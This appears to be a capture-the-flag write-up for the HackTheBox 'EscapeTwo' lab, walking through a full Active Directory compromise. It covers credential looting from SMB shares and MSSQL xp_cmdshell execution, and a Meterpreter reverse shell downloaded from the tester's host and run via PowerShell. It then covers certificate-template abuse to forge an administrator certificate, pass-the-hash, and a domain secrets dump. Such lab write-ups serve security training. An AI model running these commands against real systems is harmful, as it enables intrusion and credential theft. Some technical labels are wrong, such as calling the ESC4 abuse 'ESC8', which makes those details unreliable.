HackTheBox EscapeTwo
Writeup for HackTheBox EscapeTwo
Machine Synopsis
As is common in real life Windows pentests, you will start this box with credentials for the following account: rose / KxEPkKe6R8su.
Key exploitation techniques:
- SMB share enumeration and sensitive file extraction
- Offline parsing of Excel documents for credentials
- Microsoft SQL Server authentication and
xp_cmdshellexploitation - Privilege escalation via Active Directory Certificate Services (AD CS) ESC8 (NoEKU) vulnerability
Enumeration
An nmap scan identified standard Active Directory services (DNS, Kerberos, LDAP, SMB) and critically, Microsoft SQL Server (1433/tcp). The domain sequel.htb was identified.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
❯ nmap -sC -sV 10.10.11.51
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-19 05:57:18Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-19T05:58:37+00:00; -15m37s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-01-19T05:58:37+00:00; -15m37s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.51:1433:
| Target_Name: SEQUEL
| NetBIOS_Domain_Name: SEQUEL
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: DC01.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-01-18T11:18:30
|_Not valid after: 2055-01-18T11:18:30
| ms-sql-info:
| 10.10.11.51:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2025-01-19T05:58:37+00:00; -15m37s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-19T05:58:37+00:00; -15m37s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-01-19T05:58:37+00:00; -15m37s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
The domain sequel.htb and its Domain Controller DC01.sequel.htb were added to /etc/hosts.
1
❯ echo -e '10.10.11.51\t\tsequel.htb DC01.sequel.htb' | sudo tee -a /etc/hosts
The provided rose credentials were confirmed valid via nxc smb.
1
2
❯ nxc smb DC01.sequel.htb -u rose -p 'KxEPkKe6R8su'
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
SMB shares were enumerated with smbmap. The Accounting Department share was identified as readable.
1
2
3
4
5
6
❯ smbmap -H DC01.sequel.htb -u rose -p KxEPkKe6R8su
...
Disk Permissions Comment
---- ----------- -------
Accounting Department READ ONLY
...
Files were downloaded from the Accounting Department share using smbclient.
1
2
3
4
5
6
7
❯ smbclient //DC01.sequel.htb/Accounting\ Department -U rose%KxEPkKe6R8su
smb: \> ls
accounting_2024.xlsx
accounts.xlsx
smb: \> mget *
getting file \accounting_2024.xlsx ...
getting file \accounts.xlsx ...
The downloaded Excel files (.xlsx) were noted as corrupted when attempting to open them directly. Since .xlsx files are essentially zip archives, they were unzipped to access their internal XML components.
1
2
❯ unzip accounting_2024.xlsx -d accounting_2024
❯ unzip accounts.xlsx -d accounts
grep was used to search for keywords like “password” within the extracted XML files.
1
2
❯ grep -riE "password|pass|pwd|secret|config|key|token|cred" accounts
accounts/xl/sharedStrings.xml:<sst ...><si><t ...>Username</t></si><si><t ...>Password</t></si><si><t ...>Angela</t></si><si><t ...>0fwz7Q4mSpurIt99</t></si>...<si><t ...>sa</t></si><si><t ...>MSSQLP@ssw0rd!</t></si></sst>
This revealed multiple credentials, including sa:MSSQLP@ssw0rd!, angela:0fwz7Q4mSpurIt99, oscar:86LxLBMgEWaKUnBG, and kevin:Md9Wlq1E5bZnVDVo. The sa account is a default administrative account for Microsoft SQL Server.
Exploitation: MSSQL xp_cmdshell
The sa credentials were used to authenticate to the MSSQL server and enable command execution.
MSSQL Shell Access
The impacket-mssqlclient tool was used to connect to the MSSQL server.
1
2
3
4
❯ impacket-mssqlclient sequel.htb/'sa':'MSSQLP@ssw0rd!'@sequel.htb
[*] Encryption required, switching to TLS
...
SQL (sa dbo@master)>
xp_cmdshell was enabled to allow command execution on the host.
1
2
3
SQL (sa dbo@master)> EXEC sp_configure 'show advanced options', 1; RECONFIGURE;
SQL (sa dbo@master)> EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
SQL (sa dbo@master)> RECONFIGURE;
whoami was executed via xp_cmdshell to confirm code execution and identify the user context.
1
2
3
4
5
SQL (sa dbo@master)> EXEC xp_cmdshell 'whoami';
output
--------------
sequel\sql_svc
NULL
Commands executed via xp_cmdshell ran as the sequel\sql_svc user.
A Meterpreter reverse shell payload was generated with msfvenom and hosted on a local HTTP server.
1
2
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=1234 -f exe -o shell.exe
❯ python3 -m http.server 80
A multi/handler listener was set up in Metasploit.
1
2
3
4
5
6
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
msf6 exploit(multi/handler) > set lport 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.2:1234
The shell.exe payload was downloaded and executed on the target via xp_cmdshell using PowerShell.
1
2
3
4
SQL (sa dbo@master)> EXEC xp_cmdshell 'powershell -NoProfile -ExecutionPolicy Bypass -Command "(New-Object Net.WebClient).DownloadFile(''http://10.10.14.2/shell.exe'', ''C:\Users\Public\shell.exe''); Start-Process ''C:\Users\Public\shell.exe''"';
output
------
NULL
A Meterpreter shell was established.
1
2
3
4
5
6
meterpreter > shell
Process 6296 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.6659]
C:\Windows\system32>whoami
sequel\sql_svc
OPSEC for Reverse Shells: For a stealthier approach, the shell.exe payload could be executed in memory to avoid disk writes using IEX (Invoke-Expression).
Lateral Movement: Credential Reuse
Within the sql_svc shell, system configuration files were searched for credentials.
SQL Configuration File Analysis
A dir command located sql-Configuration.INI in the C:\SQL2019 directory.
1
2
3
C:\>dir C:\SQL2019\*.ini /s /p
Directory of C:\SQL2019\ExpressAdv_ENU
06/08/2024 02:07 PM 717 sql-Configuration.INI
The content of sql-Configuration.INI revealed another password:
1
2
3
4
5
6
C:\>type C:\SQL2019\ExpressAdv_ENU\sql-configuration.ini
[OPTIONS]
...
SQLSVCACCOUNT="SEQUEL\sql_svc"
SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
...
The password WqSZAF6CysDQbGb3 was found for the SEQUEL\sql_svc account. This password appeared to be a service account password.
Credential Reuse and ryan Access
Domain users were enumerated.
C:\>net users
User accounts for \\DC01
-------------------------------------------------------------------------------
Administrator ca_svc Guest
krbtgt michael oscar
rose ryan sql_svc
The newly found password WqSZAF6C6ysDQbGb3 was tested against the enumerated user list via nxc smb.
1
2
3
❯ nxc smb DC01.sequel.htb -u users.txt -p 'WqSZAF6CysDQbGb3'
...
SMB 10.10.11.51 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
The password was valid for the ryan user.
evil-winrm was used to establish a WinRM session as ryan.
1
2
3
4
❯ evil-winrm -i sequel.htb -u ryan -p WqSZAF6CysDQbGb3
*Evil-WinRM* PS C:\Users\ryan\Documents> type ../desktop/user.txt
5e9f1c9f32d61791dcb637b8b37ba249
The user.txt flag was retrieved.
Privilege Escalation: AD CS ESC8
bloodhound-python was used to collect Active Directory data. Note: Clock skew can cause Kerberos issues, so syncing time is crucial for AD attacks.
1
2
3
❯ timedatectl set-ntp off # Disable automatic time sync
❯ sudo rdate -n sequel.htb # Sync time to DC
Sun Jan 19 19:52:31 +08 2025
1
2
❯ sudo bloodhound-python -u 'ryan' -p 'WqSZAF6CysDQbGb3' -d 'sequel.htb' -ns 10.10.11.51 --zip -c All -dc 'dc01.sequel.htb'
# Output saved to a .zip file.

You can click on
ryan node–>node info–>outbound object control–>transitive object controlto view the relationships.
BloodHound analysis revealed that ryan had WriteOwner privileges on the CA_SVC object (the Certificate Authority). This is an ESC4 vulnerability, allowing ryan to gain control over the CA object’s permissions.

We can view this help guide by right clicking the
WriteOwnerrelationship (arrow) betweenRyanandCA_SVCnode.
Exploiting WriteOwner (ESC4)
ryan leveraged WriteOwner to set himself as the owner of CA_SVC.
1
2
❯ bloodyAD --host dc01.sequel.htb -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 set owner ca_svc ryan
[+] Old owner S-1-5-21-548670397-972687484-3496335370-512 is now replaced by ryan on ca_svc
As the new owner, ryan then granted himself FullControl rights over the CA_SVC object’s Discretionary Access Control List (DACL).
1
2
❯ sudo impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'
[*] DACL modified successfully!
Abusing Vulnerable Certificate Template (ESC8)
certipy-ad find -k -vulnerable was used to identify misconfigured certificate templates accessible by ryan or groups ryan could control.
Find usable certificate templates to override.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ certipy-ad find -k -target dc01.sequel.htb -dc-ip 10.10.11.51 -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
# Output saved to a .json file.
❯ cat 20250119195910_Certipy.json
...
"Certificate Templates": {
"0": {
"Template Name": "DunderMifflinAuthentication",
...
"Permissions": {
"Enrollment Permissions": { ... },
"Object Control Permissions": {
"Owner": "SEQUEL.HTB\\Enterprise Admins",
"Full Control Principals": [ "SEQUEL.HTB\\Cert Publishers" ],
...
"[!] Vulnerabilities": { "ESC4": "'SEQUEL.HTB\\\\Cert Publishers' has dangerous permissions" }
}
}
}
}
}
The DunderMifflinAuthentication template was identified as vulnerable to ESC4, specifically because Cert Publishers had dangerous permissions (e.g., FullControl or WriteDacl) over it. Since ryan gained FullControl over the CA object (CA_SVC), ryan could effectively impersonate or leverage ca_svc (a likely member of Cert Publishers) to modify this template.
The template was modified to enable the ESC8 (NoEKU) vulnerability by removing Extended Key Usage (EKU) restrictions and enabling Client Authentication implicitly through other flags, making it possible to request a certificate for arbitrary UPNs for authentication. The template’s original configuration was saved.
1
2
3
4
5
6
7
❯ sudo certipy-ad template -k -template DunderMifflinAuthentication -target dc01.sequel.htb -dc-ip 10.10.11.51 -save-old
[*] Saved old configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Successfully updated 'DunderMifflinAuthentication'
❯ cat DunderMifflinAuthentication.json
{"showInAdvancedViewOnly": ["54525545"], "nTSecurityDescriptor": ["0100049c3001000000000000000000001400000004001c010700000005003800300100000100000068c9100efb78d21190d400c04f79dc55010500000000000515000000bd0bb4207c08fa390ad865d00002000005003800300100000100000068c9100efb78d21190d400c04f79dc55010500000000000515000000bd0bb4207c08fa390ad865d00702000000002400ff000f00010500000000000515000000bd0bb4207c08fa390ad865d00002000000002400ff000f00010500000000000515000000bd0bb4207c08fa390ad865d00702000000002400ff000f00010500000000000515000000bd0bb4207c08fa390ad865d0f401000000002400ff010f00010500000000000515000000bd0bb4207c08fa390ad865d005020000000014009400020001010000000000050b000000010500000000000515000000bd0bb4207c08fa390ad865d007020000"], "flags": ["313331363830"], "pKIDefaultKeySpec": ["31"], "pKIKeyUsage": ["a000"], "pKIMaxIssuingDepth": ["30"], "pKICriticalExtensions": ["322e352e32392e3135"], "pKIExpirationPeriod": ["0000a237c09d9ffb"], "pKIOverlapPeriod": ["0080a60affdeffff"], "pKIExtendedKeyUsage": ["312e332e362e312e352e352e372e332e32", "312e332e362e312e352e352e372e332e31"], "pKIDefaultCSPs": ["312c4d6963726f736f66742052534120534368616e6e656c2043727970746f677261706869632050726f7669646572"], "msPKI-RA-Signature": ["30"], "msPKI-Enrollment-Flag": ["3430"], "msPKI-Private-Key-Flag": ["3136383432373532"], "msPKI-Certificate-Name-Flag": ["31323037393539353532"], "msPKI-Minimal-Key-Size": ["32303438"], "msPKI-Certificate-Application-Policy": ["312e332e362e312e352e352e372e332e32", "312e332e362e312e352e352e372e332e31"]}%
This command, when executed with appropriate permissions (which ryan now has via ca_svc’s rights over the template), changes critical properties like pKIExtendedKeyUsage to [] (no EKU) and msPKI-Certificate-Name-Flag to 1 (allowing Subject Alternate Name via UPN). It also changes msPKI-Private-Key-Flag to 16842768 (allowing key export).
Lets grab the Shadow Credentials and NT hash for CA_SVC.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ sudo certipy-ad shadow auto -u ryan@sequel.htb -p WqSZAF6CysDQbGb3 -dc-ip 10.10.11.51 -account ca_svc
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '42d6f0e8-1ec3-ba1f-49bb-9e7148805cff'
[*] Adding Key Credential with device ID '42d6f0e8-1ec3-ba1f-49bb-9e7148805cff' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '42d6f0e8-1ec3-ba1f-49bb-9e7148805cff' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
Reference: https://book.hacktricks.wiki/en/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation.html#vulnerable-certificate-template-access-control—esc4
With CA_SVC hash, we can overwrite the certificate permissions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# Modifying the certificate template using ca_svc
❯ sudo certipy-ad template -u ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -template DunderMifflinAuthentication -dc-ip 10.10.11.51 -debug
[*] Updating certificate template 'DunderMifflinAuthentication'
[+] MODIFY_DELETE:
[+] pKIExtendedKeyUsage: []
[+] msPKI-Certificate-Application-Policy: []
[+] MODIFY_REPLACE:
...
[*] Successfully updated 'DunderMifflinAuthentication'
# Requesting a domain admin certificate using modified ESC4 template
❯ sudo certipy-ad req -u ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -target sequel.htb -template DunderMifflinAuthentication -upn "administrator@sequel.htb" -timeout 1000
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Saved certificate and private key to 'administrator.pfx'
Reference: https://www.rbtsec.com/blog/active-directory-certificate-services-adcs-esc4/
The ca_svc account’s hash (obtained previously via certipy-ad shadow auto with ryan’s initial control over ca_svc) was used here to perform the request, leveraging ca_svc’s Cert Publishers rights over the now-modified template.
The administrator.pfx certificate was then used to authenticate as administrator and retrieve the NT hash.
1
2
3
❯ sudo certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.51
[*] Using principal: administrator@sequel.htb
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
The Administrator’s NTLM hash was used to gain a root shell via evil-winrm.
1
2
3
❯ evil-winrm -i sequel.htb -u administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
ae11c03058dfc694556d81ebde9dfda7
Alternatively, dump the secrets using admin TGT ticket.
1
2
❯ KRB5CCNAME=administrator.ccache impacket-secretsdump -k dc01.sequel.htb
# This would dump all NTLM hashes and Kerberos keys from the domain controller.
Cleanup
For red team engagements and proper OPSEC, created artifacts and modifications to the environment should be reverted.
- Restore
DunderMifflinAuthenticationtemplate to its original state using the savedDunderMifflinAuthentication.json. - Remove
ryan’sFullControland ownership onCA_SVCobject. - Delete downloaded
.xlsxfiles, extracted contents,shell.exe,administrator.pfx, andadministrator.ccache. - Reset
roseandca_svcaccounts if their shadow credentials or password hashes were modified.
1
2
3
4
5
6
7
8
9
# Example for restoring template (using original config saved to DunderMifflinAuthentication.json)
# sudo certipy-ad template -k -template DunderMifflinAuthentication -target dc01.sequel.htb -dc-ip 10.10.11.51 -restore DunderMifflinAuthentication.json
# Example for reverting ownership/DACL on CA_SVC (requires admin privileges)
# bloodyAD --host dc01.sequel.htb -d sequel.htb -u administrator -p <admin_pwd> set owner ca_svc <original_owner_SID_or_name>
# impacket-dacledit -action 'restore' -file dacledit-<timestamp>.bak
# Local cleanup
# rm *.xlsx *.zip accounts/ accounting_2024/ shell.exe administrator.pfx administrator.ccache